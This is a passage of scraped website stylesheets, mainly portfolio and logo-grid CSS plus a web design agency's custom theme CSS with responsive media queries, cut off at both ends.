	background-image:url(images/portfolio-border-t.png);
	background-position:right top;
	background-repeat:repeat-x;
}
.websiteborderheaderleft {
	width:217px;
	background-position:left top;
	height:81px;
}
.websiteborderheader {
	padding-right:98px;
}
.webfoliomobile {
	width:370px;
	margin:0 auto;
	max-width:100%;
}
.webfoliomobilecirclep,
.webfoliomobilecircleoverlay {
	position:relative;
}
.webfoliomobilecirclec {
	position:absolute;
	left:-12%;
	width:124%;
	top:0;
}
.webfoliomobileheadline {
	padding:0 0 28px;
}
.webfoliomobileheadline h1 {
	margin:0;
	padding:0 10%;
	font-family:Impact,Haettenschweiler,"Franklin Gothic Bold",Charcoal,"Helvetica Inserat","Bitstream Vera Sans Bold","Arial Black",sans-serif; 
	font-weight:normal;
	font-size:36px;
}
.websitepreviewheader h2 {
	font-family: "Avant Garde",Avantgarde,"Century Gothic",CenturyGothic,AppleGothic,sans-serif;
	font-weight:bold;
	font-size:24px;
	margin:0;
	text-align:left;
	padding:0 0 10px;
}
.websiteviewport {
	background-image:url(images/visit-website.gif);
	background-position:center center;
	background-repeat:no-repeat;
	background-color:#000;
}
.websitescrollindicator,
.websitescrollindicatorborder {
	background-image:url(images/scrollable-bottom.gif);
	background-repeat:repeat-y;
}
.websitescrollindicatorc {
	width:100%;
}
.websitescrollindicator {
	width:93px;
	background-position:left top;
	background-position:0 0;
	margin:0 -30px 0 auto;
}
.websitescrollindicatorborder {
	width:100%;
	height:114px;
	background-position:right top;
}
.websitescrollindicator:hover {
  animation: scrolliconframes linear 1s;
  animation-iteration-count: infinite;
  -webkit-animation: scrolliconframes linear 1s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation: scrolliconframes linear 1s;
  -moz-animation-iteration-count: infinite;
  -o-animation: scrolliconframes linear 1s;
  -o-animation-iteration-count: infinite;
  -ms-animation: scrolliconframes linear 1s;
  -ms-animation-iteration-count: infinite;
}

@keyframes scrolliconframes{
	0% {
		background-position:0 0;
	}
	100% {
		background-position:0 117px;
	}
}

@-moz-keyframes scrolliconframes{
	0% {
		background-position:0 0;
	}
	100% {
		background-position:0 117px;
	}
}

@-webkit-keyframes scrolliconframes {
	0% {
		background-position:0 0;
	}
	100% {
		background-position:0 117px;
	}
}

@-o-keyframes scrolliconframes {
	0% {
		background-position:0 0;
	}
	100% {
		background-position:0 117px;
	}
}

@-ms-keyframes scrolliconframes {
	0% {
		background-position:0 0;
	}
	100% {
		background-position:0 117px;
	}
}
.websitescrollpane a {
	display:block;
	background-color:#FFF;
	min-height:100%;
}
.websitescrollpane a {
	-webkit-transition:ease-in-out opacity 0.3s;
	-moz-transition:ease-in-out opacity 0.3s;
	-o-transition:ease-in-out opacity 0.3s;
	transition:ease-in-out opacity 0.3s;
}
.websitescrollpane a:hover {
	-moz-opacity:0.6;
	opacity:0.6;
}
.webfoliomobileborder {
	background-image:url(images/iphone.png);
	background-position:top center;
	background-repeat:no-repeat;
	-webkit-background-size:100%;
	-moz-background-size:100%;
	-o-background-size:100%;
	background-size:100%;
}
.webfoliomobilecontents {
	padding:86px 25px;
}
.webfoliomobilecontents img {
	width:100%;
}
.webfoliomobilecircle {
	width:100%;
	padding:0 0 100%;
	font-size:1px;
	line-height:1px;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	background-color:#F57D00;
}
.websiteborderheadermiddle {
	background-position:center top;
	background-image:url(images/portfolio-border-b.png);
	background-repeat:repeat-x;
}
.websiteborderleft, .websiteborderright {
	background-image:url(images/portfolio-border-lr.gif);
	background-repeat:repeat;
}
.webfoliop {
	padding:0 20px;
}
.webfoliocoli {
	padding:20px;
}
.websitescrollpane {
	width:100%;
	height:780px;
}
/*.webfoliomobilecircleoverlay {
	padding-top:50px;
}*/
.websiteborderleft {
	padding:0 0 0 5px;
	background-position:left bottom;
}
.websiteborderright {
	padding:0 5px 0 0;
	background-position:right bottom;
}
.websitescrollpane {
	overflow:auto;
}
.websiteborderbottom, .websiteborderbottomleft {
	background-image:url(images/portfolio-border-c.png);
	background-repeat:repeat-x;
}
.websiteborderbottom {
	padding:0 5px 0 0;
	background-position:right bottom;
}
.websiteborderbottomleft {
	padding:0 0 0 5px;
	background-position:left bottom;
}
.websiteborderbottommiddle {
	font-size:1px;
	line-height:1px;
	height:5px;
	overflow:hidden;
	background-position:center bottom;
	background-image:url(images/portfolio-border-b.png);
}
.folioimageswrap,
.webfoliowidewithmobile {
	width:100%;
	margin:0 auto;
	max-width:1660px;
	position:relative;
}
.webfoliowide {
	width:100%;
	margin:0 auto;
	max-width:1250px;
}
.webfoliomobilecol {
	position:absolute;
	left:0;
	top:0;
}
.webfoliodesktopcol {
	padding-left:410px;
}

.folioimagescoli h3 {
	margin:0;
	font-size:24px;
}
.folioimagescoli h3,
.folioimagesim,
.folioimagesimlabel {
	padding:0 0 12px;
}
.folioimages {
	padding:0 30px;
}
.foliopagecontent, .folioimagescontent, .foliopage1col, .folioimages1col {
	width:100%;
	overflow:hidden;
}
.folioimages3col,
.foliopage3col {
	width:101%;
	overflow:hidden;
}
.foliopage {
    margin:0 -20px;
}
.foliopagecoli {
	padding:0 20px;
}
.folioimagescoli {
	padding:0 10px 10px;
}
.folioimages3col .folioimagescol,
.foliopage3col .foliopagecol {
	width:33%;
	float:left;
}
.folioimages2col,
.foliopage2col {
	width:125%;
	overflow:hidden;
}
.folioimages2col .folioimagescol,
.foliopage2col .foliopagecol {
	width:40%;
	float:left;
}
@media only screen and (min-width: 1560px) {
	.nuvoportfoliounderlaytext {
		font-size:13px;
	}
}
@media only screen and (max-width: 1400px) {
	.webfoliomobilecontents {
		padding:58px 17px;
	}
	.webfoliomobile {
		width:250px;
	}
	.webfoliodesktopcol {
		padding-left:290px;
	}
	.websitescrollpane {
		height:550px;
	}
	.nuvoportfoliounderlay {
		height:136px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:124px;
	}
}
@media only screen and (max-width: 1280px) {
	.nuvoportfoliounderlaylogo .nuvoportfoliounderlayi {
		padding-right:0;
	}
	.nuvoportfoliounderlaylogo {
		width:25%;
	}
	.nuvoportfoliounderlaytext {
		width:55%;
	}
	.nuvoportfoliounderlay {
		height:144px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:132px;
	}
}
@media only screen and (max-width: 1200px) {
	.nuvoportfoliocontentsi {
		font-size:12px;
	}
	.folioimagescoli h3 {
		font-size:18px;
	}
}

@media only screen and (max-width: 1080px) {
	@keyframes scrolliconframes{
		0% {
			background-position:0 0;
		}
		100% {
			background-position:0 94px;
		}
	}
	
	@-moz-keyframes scrolliconframes{
		0% {
			background-position:0 0;
		}
		100% {
			background-position:0 94px;
		}
	}
	
	@-webkit-keyframes scrolliconframes {
		0% {
			background-position:0 0;
		}
		100% {
			background-position:0 94px;
		}
	}
	
	@-o-keyframes scrolliconframes {
		0% {
			background-position:0 0;
		}
		100% {
			background-position:0 94px;
		}
	}
	
	@-ms-keyframes scrolliconframes {
		0% {
			background-position:0 0;
		}
		100% {
			background-position:0 94px;
		}
	}
	.websitescrollindicator {
		width:75px;
		margin-right:-18px;
	}
	.websitescrollindicatorborder {
		height:92px;
	}
	.websitescrollindicator,
	.websitescrollindicatorborder {
		-webkit-background-size:200%;
		-moz-background-size:200%;
		-o-background-size:200%;
		background-size:200%;
	}
	.webfoliop {
		padding:0;
	}
	.foliopage {
		margin:0;
	}
	.webfoliomobileheadline h1 {
		font-size:32px;
	}
	.nuvoportfoliounderlay {
		height:152px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:140px;
	}
}
@media only screen and (max-width: 1050px) {
	.nuvoportfoliocontentspositioner {
		padding-top:120%;
	}
	.webfoliodesktopcol .webfoliocoli {
		padding-left:0;
	}
}
@media only screen and (max-width: 1000px) {
	.nuvoportfoliounderlay {
		height:160px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:148px;
	}
	.nuvoportfoliounderlaytext {
		font-size:11px;
	}
}
@media only screen and (max-width: 900px) {
	.websitepreviewheader h2 {
		font-size:18px;
	}
	.nuvoportfoliounderlaytext {
		font-size:10px;
	}
}
@media only screen and (max-width: 880px) {
	.folioimagescoli h3 {
		font-size:16px;
	}
}
@media only screen and (max-width: 850px) {
	.foliopage3col {
		width:125%;
	}
	.foliopage3col .foliopagecol {
		width:40%;
	}
	.foliopage3col .foliopagecol1 {
		width:80%;
	}
	.webfoliomobilecol {
		position:static;
		width:100%;
		overflow:hidden;
	}
	.webfoliodesktopcol {
		padding:0;
	}
	.webfoliomobilecontents {
		padding:86px 25px;
	}
	.webfoliomobile {
		width:370px;
	}
	.webfoliodesktopcol .webfoliocoli {
		padding-left:20px;
	}
}
@media only screen and (max-width: 830px) {
	.nuvoportfoliounderlay {
		height:128px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:116px;
	}
	.nuvoportfoliounderlaylogo {
		width:30%;
	}
	.nuvoportfoliounderlaytext {
		width:50%;
		font-size:12px;
	}
	.nuvoportfolioitem {
		width:48%;
	}
	.nuvoportfoliocontentspositioner {
		padding-top:0;
	}
	.nuvoportfoliocontentsi {
		font-size:15px;
	}
}
@media only screen and (max-width: 760px) {
	.nuvoportfoliounderlay {
		height:136px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:124px;
	}
	.nuvoportfoliounderlaylogo {
		width:25%;
	}
	.nuvoportfoliounderlaytext {
		width:55%;
	}
}
@media only screen and (max-width: 700px) {
	.folioimages3col {
		width:125%;
	}
	.folioimages3col .folioimagescol {
		width:40%;
	}
	.folioimages3col .folioimagescol1 {
		width:80%;
	}
}
@media only screen and (max-width: 630px) {
	.nuvoportfoliounderlay {
		height:144px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:132px;
	}
}
@media only screen and (max-width: 600px) {
	.nuvoportfoliocalt .nuvoportfolioitem {
		width:96%;
	}
	.nuvoportfoliounderlay {
		height:128px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:116px;
	}
	.nuvoportfoliounderlaylogo {
		width:30%;
	}
	.nuvoportfoliounderlaytext {
		width:50%;
		font-size:12px;
	}
}
@media only screen and (max-width: 580px) {
	.folioimages3col .folioimagescol,
	.folioimages2col .folioimagescol,
	.foliopage3col .foliopagecol,
	.foliopage2col .foliopagecol {
		width:80%;
	}
	.folioimagescoli h3 {
		font-size:24px;
	}
	.foliopagecoli {
		padding: 0 12px;
	}
}
@media only screen and (max-width: 550px) {
	.websitescrollpane {
		height:400px;
	}
	.nuvoportfoliobuttoni a {
		padding:4px;
		border:2px solid #FFF;
		-webkit-border-radius:8px;
		-moz-border-radius:8px;
		border-radius:8px;
		font-size:16px;
	}
	.nuvoportfoliocontentsi {
		font-size:12px;
	}
}
@media only screen and (max-width: 500px) {
	.nuvoportfoliologopos {
		width:80%;
		top:10%;
		left:10%;
	}
	.nuvopimiddle .nuvoportfoliologopos {
		width:40%;
		left:30%;
	}
	.nuvoportfoliocontentspositioner {
		padding-top:120%;
	}
}
@media only screen and (max-width: 420px) {
	.websitescrollpane {
		height:320px;
	}
}
@media only screen and (max-width: 360px) {
	.webfoliodesktopcol .webfoliocoli {
		padding-left:0;
		padding-right:0;
	}
	.websitepreview {
		max-width:305px;
	}
	.websitepreviewheader {
		width:auto;
		max-width:none;
		padding:0 20px;
	}
	.websitescrollindicator {
		margin-right:0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.identia.com.au/wp-content/plugins/custom_identia/logos.css?v&ver=11
body_size: 360
content:
.nlboxesc {
	width:100%;
	max-width:1333px;
	overflow:hidden;
	margin:0 auto;
}
.nlboxes {
	width:104%;
}
.nlboxc {
	width:24%;
	float:left;
	overflow:hidden;
}
.nlbox {
	padding:6%;
}
.nlboxi {
	position:relative;
	background:#FFF;
	overflow:hidden;
}
.nlboxheight {
	width:100%;
}
.nlboxim {
	position:absolute;
	top:0;
	left:0;
	right:0;
	width:100%;
	text-align:center;
	display:block;
}
.nlboxol {
	position:absolute;
	top:100%;
	left:0;
	right:0;
	width:100%;
	height:100%;
	-webkit-transition:ease-in-out all .3s;
	-moz-transition:ease-in-out all .3s;
	-o-transition:ease-in-out all .3s;
	transition:ease-in-out all .3s;
	background:#000;
	background-color:rgba(0,0,0,0.7);
	font-size:15px;
	color:#FFF;
	display:block;
}
.nlbox a {
	color:#FFF;
	text-decoration:none;
}
.nlbox a img {
	border:none;
}
.nlboxoli {
	padding:8px;
	display:block;
}
.nlboxi:hover .nlboxol {
	top:0;
}
.nlboxl {
	display:block;
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	width:100%;
	height:100%;
}
.nlboxh {
	font-weight:bold;
	font-size:18px;
	display:block;
}
.nlboxt {
	display:block;
}
@media only screen and (max-width:1200px) {
	.nlboxesc {
		max-width:999px;
	}
	.nlboxes {
		width:102%;
	}
	.nlboxc {
		width:33%;
	}
}
@media only screen and (max-width:992px) {
	.nlboxesc {
		max-width:666px;
	}
	.nlboxes {
		width:104%;
	}
	.nlboxc {
		width:48%;
	}
}
@media only screen and (max-width:500px) {
	.nlboxesc {
		max-width:333px;
	}
	.nlboxes {
		width:100%;
	}
	.nlboxc {
		width:100%;
		float:none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.nuvocreative.com.au/wp-content/uploads/custom-css-js/2275.css?v=6271
body_size: 4193
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 28 2023 | 08:43:03 */
.site-header .header-image {
	width: 300px;
}
.elementor-widget-heading .elementor-heading-title {
	line-height:1.3em;
}
ul#menu-primary-menu {
	padding-top: 3px;
	background:#000;
}
html .faqconc {
	margin:0 auto;
	width:100%;
}
html .main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle {
	float:none;
}
.site-logo {
	padding-top: 10px;
	padding-bottom: 10px;
}
.inside-header {
	padding: 0 5px 0 20px;
}
.footer-number {
	font-weight: 700;
	color: #20de86;
}
.top-call {
	font-size: 20px;
	font-weight: 800;
	letter-spacing: 0;
}
.elementor-button {
	font-family: "Poppins", Sans-serif;
	font-size: 18px;
	font-weight:500;
}
.elementor-2 .elementor-element.elementor-element-7c0fdff .elementor-testimonial__name {
	color: #455880;
	font-family: "Poppins", Sans-serif;
	font-size: 16px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.5em;
}
.footer-number:hover {
	text-decoration: underline;
}
#media_image-3 img {
	width: 170px;
}
#lsi_widget-2 .icon-set-lsi_widget-2 a {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	background: transparent;
	color: #FFF;
	font-size: 20px;
	padding: 0;
}
#lsi_widget-2 .icon-set-lsi_widget-2 a:hover {
	color: #20de86;
}
ul.sub-menu a {
	font-weight: 500;
	font-family: "open sans", sans-serif;
	font-size: 14px;
}
.topbar-text {
	letter-spacing: 2px;
}
.button.topbar {
	color: #fff;
	font-size: 14px;
	background: #0148f3;
	border: 2px solid #031043;
	padding: 2px 12px;
	margin: 6px 10px;
	border-radius: 0;
	transition: all 0.6s ease 0s;
}
.button.topbar:hover {
	background: #fff;
	border: 2px solid #fff;
	color: #000000;
}
a.top-call:hover {
	text-decoration: underline;
	color: #ef3139;
}
.main-navigation .main-nav ul li a {
	line-height: 100px;
	padding-left: 20px;
}
ul.sub-menu li {
	border-bottom: 1px solid #656262;
}
ul.sub-menu li:last-child {
	border-bottom: none;
}
.main-navigation a {
	letter-spacing: 1px;
}
.sticky-navigation-logo {
	padding-left: 16px;
}
header {
	z-index: 200;
}
.home-boxes-button:hover {
	color: #ef3139;
}
.home-boxes-button {
	font-family: "Open Sans", Sans-serif;
	font-weight: 700;
	letter-spacing: 1px;
	fill: #ff6058;
	color: #022d62;
	background-color: rgba(0, 0, 0, 0);
	border-radius: 0 0 0 0;
	padding: 0 0 0 0;
	font-size: 15px;
}
.sticky-enabled .main-navigation.is_stuck {
	box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);
	background-color: #000;
	padding: 0;
}
.elementor-flip-box:hover .elementor-flip-box__front .elementor-flip-box__image {
	display: none;
}
.agency-button {
	font-family: Larsseit-Bold, sans-serif;
	font-size: 19px;
	font-weight: 600;
	color: #FFF;
	background-color: #031043;
	padding: 15px 30px 15px 30px;
}
.agency-button:hover {
	background-color: #20de86;
	color: #000;
}
.integrate-api {
	color: #031043;
	font-size: 19px;
	font-weight: 600;
	font-family: "Poppins", sans-serif;
	margin-left: 20px;
}
.integrate-api:hover {
	border-bottom: 4px solid #fff100;
}
.bottom-section-subtitle h2:before {
	height: 2px;
	content: '';
	display: inline-block;
	margin-right: 1em;
	transition: width 0.3s cubic-bezier(0.555, 0.205, 0.295, 0.975);
	transition-delay: .5s;
	width: 20px;
	background: #0148F3;
	margin-bottom: 5px;
}
.main-bottom-section:before {
	position: absolute;
	top: 0;
	left: -5em;
	width: 20%;
	height: 20%;
	content: '';
	background: url(/wp-content/uploads/2020/03/download.svg) center/contain no-repeat;
}
.main-bottom-section:after {
	position: absolute;
	bottom: 5%;
	right: -6em;
	width: 20%;
	height: 20%;
	content: '';
	background: url(/wp-content/uploads/2020/03/download.svg) center/contain no-repeat;
}
span.elementor-flip-box__button:hover {
	background-color: #fff100;
	color: #000;
	border-color: #fff100;
}
a.portfolio-button {
	color: #fff100;
	padding: 20px 30px 20px 30px;
}
a.portfolio-button:hover {
	color: #fff;
}
.sidebar .widget,
.footer-widgets .widget {
	font-size: 16px;
	font-family: "Open Sans", sans-serif;
	line-height: 1.8;
}
.lsi-social-icons li {
	padding: 0;
	display: inline-block;
	float: none;
	margin: 0 8px 8px 0;
	list-style-type: none;
}
.icon-set-lsi_widget-1 a,
.icon-set-lsi_widget-1 a:visited,
.icon-set-lsi_widget-1 a:focus {
	background: #20de86;
	color: #031043;
	font-size: 16px;
}
.lsi-social-icons li a {
	padding: 8px;
	width: 1.2em;
	line-height: 1.2em;
	text-align: center;
	display: block;
	text-decoration: none;
	font-style: normal;
	font-weight: normal;
	text-transform: none;
	speak: none;
	-moz-transition: background-color 0.2s ease-in-out 0s;
	-webkit-transition: background-color 0.2s ease-in-out 0s;
	transition: background-color 0.2s ease-in-out 0s;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
.lsi-social-icons li a:hover {
	background: #fff;
	color: #031043;
}
span.elementor-flip-box__button {
	font-weight: 600;
	border-width: 1px;
	border-radius: 0;
	padding: 15px 30px 15px 30px;
	letter-spacing: 2px;
}
.sticky-enabled .main-navigation.is_stuck {
	background-color: #000;
}
.navigation-branding img,
.site-logo.mobile-header-logo img {
	height: 85px;
}


/* New CSS */
.top-bar {
    background-color: #ffffff;
    color: #000000;
}

.inside-top-bar {
    padding: 10px 60px 10px 60px;
    border-bottom: 1px solid rgba(2, 45, 98, 0.1);
}

.topbar-text {
    letter-spacing: 0;
    display: flex;
    font-size: 16px;
    align-items: center;
    color: #000000;
}
.button.topbar {
    color: #fff;
    font-size: 16px;
    background: #ef3139;
    padding: 6px 22px;
    transition: all 0.6s ease 0s;
    margin-left: auto;
    border-radius: 50px;
    margin-right: 20px;
    border: none;
    font-weight: 400;
    margin-top: 0;
    margin-bottom: 0;
}
.button.topbar:hover {
    background: #022d62;
    color: #ffffff;
    border: none;
}
.topbar-text i {
    transform: rotate(90deg);
    margin-right: 14px;
}
.top-bar a {
    color: #022d62;
}
.top-call:hover {
    text-decoration: underline;
    color: #ef3139;
}

.top-bar a.top-call:before {
    content: "\f095";
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 18px;
    margin-right: 5px;
}

.topbar-text i {
  display: none;
}


.site-header {
    background-color: #ffffff;
    color: #000000;
}
.site-header .inside-header {
    padding: 0 60px 0 60px;
    display: flex;
    align-items: center;
}
.site-header .header-image {
    width: 210px;
}
.nav-float-right .inside-header .main-navigation {
    float: none;
    clear: none;
    display: flex;
    justify-content: end;
    width: 100%;
}
.main-navigation .main-nav ul li a {
    line-height: normal;
    font-family: "Archivo Narrow", sans-serif;
    padding-left: 0;
    letter-spacing: 0;
    font-size: 16px;
}
.main-navigation .main-nav ul li:last-child a {
    padding-right: 0;
}
.menu-item-has-children .dropdown-menu-toggle {
    padding-right: 0;
}
.main-navigation .main-nav ul li.menu-item-has-children>a {
    padding-right: 15px;
}
.main-navigation ul ul {
    max-width: 11rem;
    box-shadow: 0px 5px 10px rgb(0 0 0 / 10%);
    padding: 15px;
}
.main-navigation ul ul li {
    border: none;
}
.main-navigation .main-nav ul ul li a {
    padding: 10px 15px;
    border-radius: 3px;
    position: relative;
    margin-bottom: 3px;
    transition: all 0.5s ease;
}
.main-navigation .main-nav ul ul li:hover > a{
    background: rgba(239, 49, 57, 0.1);
    color: #ef3139;
}
.main-navigation.navigation-stick .main-nav ul li:last-child a {
    padding-right: 15px;
}
.nav-float-right .is_stuck.navigation-stick {
    justify-content: inherit;
    display: block;
}


ul#menu-primary-menu {
    padding-top: 0;
    background: transparent;
}

.sticky-enabled .main-navigation.is_stuck {
  background-color: #ffffff;
}

.icon-round img {
    background: #ffffff;
    padding: 15px;
    border-radius: 50%;
}

.home-boxes-button {
  font-family: "Archivo Narrow", sans-serif;
  letter-spacing: 0;
  font-size: 16px;
}

.trusted-businessrs .elementor-heading-title {
    display: inline-flex;
    justify-content: center;
    border: 1px solid #eeeeee;
    padding: 10px 20px;
    border-radius: 50px;
}

.trusted-businessrs .elementor-heading-title img {
    margin-right: 10px;
}

a.portfolio-button {
  color: #ef3139;
  margin-left: 10px;
  padding: 0;
}

/* div#chat-bot-message-container {
    display: none;
} */

.swiper-image-stretch .swiper-slide .swiper-slide-image {
    background: #f5f9ff;
    padding: 20px;
}

.faq_item {
    border: none;
    background: none;
    margin-bottom: 15px;
}

.faq_a {
  padding: 30px 50px;
  background: #f5f9ff;
}

.faq_a p {
    font-size: 18px;
    color: #676c71;
}

.faq_q {
    background: #022d62;
    padding: 20px 30px;
    color: #ffffff;
    border: none;
    font-size: 18px;
}

.faq_q.faq_is_open {
    background: #ef3139;
}

.services-text a {
    color: #ffffff;
}

/* portfolio */
.nuvoportfoliocontents {
  background: rgb(2 45 98 / 70%);
}

.nuvoportfoliobutton {
  display: flex;
  bottom: 30%;
}

.nuvoportfoliobuttoni {
  width: auto;
}

.nuvoportfoliobuttoni a {
  padding: 8px 30px;
  border-radius: 5px;
}

.pwrapper {
  max-width: 100%;
}

.nuvoportfolio {
  width: 100%;
}

.nuvoportfolioc, .nuvoportfolioitemi {
    padding: 0;
}

.nuvoportfolioitem {
    width: 25%;
}

.elementor-widget-testimonial-carousel .elementor-testimonial__image img {
    width: auto;
    height: 60px;
    border-radius: 0;
}

.nf-form-cont .nf-form-content .list-select-wrap .nf-field-element>div, .nf-form-cont .nf-form-content input:not([type=button]), .nf-form-cont .nf-form-content textarea {
  border: none !important;
  border-radius: 5px;
}

.nf-form-cont .nf-form-content label {
    font-size: 16px;
    font-weight: normal;
}

.nf-form-cont .nf-form-content .label-above .nf-field-label, .nf-form-cont .nf-form-content .label-below .nf-field-label, .nf-form-cont .nf-form-content .label-hidden .nf-field-label {
    margin-bottom: 5px;
}

.nf-form-cont .nf-form-content .list-select-wrap .nf-field-element>div:focus, .nf-form-cont .nf-form-content input:not([type=button]):focus, .nf-form-cont .nf-form-content textarea:focus {
  background: #f7f7f7;
}

.nf-form-cont #ninja_forms_required_items, .nf-form-cont .nf-field-container {
   margin-bottom: 15px;
}

.nf-form-cont .nf-form-content button, .nf-form-cont .nf-form-content input[type=button], .nf-form-cont .nf-form-content input[type=submit] {
  background: #ef3139;
  color: #ffffff;
  height: auto;
  border-radius: 5px;
  padding: 12px 30px;
}

.nf-form-cont .nf-form-content button:hover, .nf-form-cont .nf-form-content input[type=button]:hover, .nf-form-cont .nf-form-content input[type=submit]:hover {
  background: #022d62;
  color: #ffffff;
}

.vp-filter__style-default .vp-filter__item a {
  background: #F5F9FF;
}

.vp-filter__style-default .vp-filter__item.vp-filter__item-active>*, .vp-portfolio__filter-wrap .vp-filter__style-default .vp-filter__item>a:hover, .vp-portfolio__filter-wrap .vp-filter__style-default .vp-filter__item>a:focus {
    background: #ef3139;
    color: #ffffff;
}
.bread-sec{
  width: 1200px;
  text-align: right;
}
.bread-sec p{
  font-size: 20px;
}
.entry-header{
  display: none;
}

@media only screen and (max-width: 2200px) {
	.site-logo {
		padding-top: 12px;
		padding-bottom: 10px;
/*         background: #022d62; */
	}
	.inside-header {
		padding: 0 0 0 10px;
	}
}

@media only screen and (max-width: 1800px) {
	.main-navigation a,
	.menu-toggle {
		font-size: 12px;
	}
}
@media only screen and (max-width: 1500px) {
	.main-navigation .main-nav ul li a {
		padding-left: 10px;
		padding-right: 10px;
	}
	.inside-header {
		padding: 0 10px;
	}
	div#primary-menu {
		padding-left: 22px;
	}
	.site-logo {
		width: 20%;
		padding-top: 20px;
		padding-bottom: 0;
	}
	.main-navigation {
		padding-top: 0;
	}
	.sticky-navigation-transition #menu-primary-menu {
		padding-top: 8px;
	}
	.menu-item-has-children .dropdown-menu-toggle {
		padding-right: 0;
		padding-left: 5px;
	}
	.slide-section {
		margin-top: -60px;
		padding: 170px 0 120px 0;
	}
	.home-cta-sec-main- {
		padding: 120px 60px 50px 60px;
	}
	.home-sec5-col1-desc .elementor-column-wrap {
		padding: 30px 30px 30px 30px;
	}
	.home-sec1-col2 .elementor-column-wrap {
		margin-top: -85px;
	}
	.home-sec3-title .elementor-widget-container {
		padding: 0 80px 0 80px;
	}
	.home-portfolio-main-title .elementor-widget-container {
		padding: 0 80px 0 80px;
	}
	.home-sec4 {
		padding: 80px 10px 40px 17px;
	}
	.home-sec8 .elementor-widget-container {
		margin: 0 120px 0 0;
	}
	.home-video-sec-button a {
		padding: 15px 150px;
	}
	.home-se5-video .elementor-widget-container {
		margin: -365px 0 0 0;
	}
	.home-sec5-main-col .elementor-column-wrap {
		padding: 50px 100px 0 35px;
	}
	.home-video-ec-overlap {
		padding: 0 0 80px 0;
	}
	.nuvo-digital-brdr-column {
		border-bottom: 0;
		border-right: 1px;
		border-color: rgba(0, 0, 0, 0.09);
		margin-bottom: 0;
		padding-bottom: 0;
	}
	.nuvo-digital-brdr-section {
		border: none;
		border-style: solid;
		border-width: 1px 0 0 0;
		border-color: rgba(0, 0, 0, 0.09);
	}
	.nuvo-digital-brdr-column .elementor-column-wrap {
		border-style: solid;
		border-width: 0 1px 0 0;
		border-color: rgba(0, 0, 0, 0.09);
	}
	.home-sec9 {
		padding: 0 10px 60px 40px;
	}
}
@media only screen and (max-width: 1300px) {
	.main-navigation {
		padding-top: 14px;
		clear: unset;
		float: none;
	}
	#menu-primary-menu li {
		border: none;
	}
	.navigation-branding {
		width: 20%;
		float: left;
		padding-right: 40px;
	}
	.navigation-branding img,
	.site-logo.mobile-header-logo img {
		height: auto;
	}
	.slide-section-inner-col {
		width: 100%;
	}
	.topbar-text span {
		display: block;
	}
	.site-logo {
		padding-top: 13px;
		padding-bottom: 10px;
		float: left;
		text-align: left;
		width: 20%;
	}
	.inside-navigation {
		display: block;
	}
	button.menu-toggle {
		float: right;
	}
	.sticky-navigation-transition .site-logo {
		float: left;
		width: 60%;
	}
	.home-sec1 .elementor-col-25 {
		width: 50%;
	}
	.home-sec1-col2 .elementor-column-wrap {
		margin-top: 50px;
	}
	.main-navigation .main-nav ul li a {
		line-height: 50px;
		padding-left: 20px;
	}
	ul.sub-menu li {
		border-bottom: 1px solid #656262;
	}
	ul.sub-menu li:last-child {
		border-bottom: 0;
	}
	.main-bottom-section:after {
		right: -3em;
	}
	.sticky-navigation-transition button.menu-toggle {
		padding-top: 12px;
	}
	.inside-header {
		padding: 12px 20px 12px 10px;
	}
	.sticky-navigation-logo {
		padding-left: 0;
	}
	.home-review-sec {
		padding: 10px 0;
	}
	.home-review-sec .elementor-col-33 {
		width: 33%;
	}
	.home-review-sec .elementor-col-33 .elementor-column-wrap {
		padding: 0 0 0 0;
	}
	.home-sec4 .home-portfolio-main-title {
		padding: 0 90px;
	}
	.home-sec4 {
		padding: 40px 10px 40px 17px;
	}
	.home-review-sec-col .elementor-column-wrap {
		padding: 25px 0 15px 0;
	}
	.home-sec4-portfoilio-button {
		padding: 10px 25px 10px 20px;
	}
	.home-sec4 .elementor-flip-box__back img {
		width: 45%;
	}
	.home-se5-video .elementor-widget-container {
		margin: -333px 0 0 0;
	}
	.home-sec8 .elementor-widget-container {
		padding: 0 225px 0 20px;
	}
	.home-sec-test-review {
		padding: 0 20px 40px 20px;
	}
	.nuvo-digital-brdr-column {
		border-bottom: 1px solid;
		border-color: rgba(0, 0, 0, 0.09);
		margin-bottom: 30px;
		padding-bottom: 15px;
	}
	.chanel-sub-title figure {
		width: 8%;
	}
	.button-height {
		padding-top: 10px;
	}
	.nuvo-digital-brdr-column .elementor-column-wrap {
		border: none;
	}
	.home-sec10 {
		padding: 80px 0;
	}
  .inside-top-bar {
    padding: 10px 30px 10px 30px;
  }
	.home-video-sec-button a {
		padding: 15px 110px;
	}
  
  .inside-navigation {
    position: inherit;
  }
  ul#menu-primary-menu {
      background: #022d62;
  }
  .main-navigation .main-nav ul li a {
    color: #ffffff;
  }
  .main-navigation.toggled .main-nav ul ul.toggled-on {
    max-width: 100%;
  }
  .toggled .menu-item-has-children .dropdown-menu-toggle {
    padding-left: 10px;
}
}

@media only screen and (max-width: 1170px) {
    .menu-toggle:before {
       font-size: 24px;
       color: #022d62;
    }
    .menu-toggle .mobile-menu {
        padding-left: 3px;
        display: none;
    }
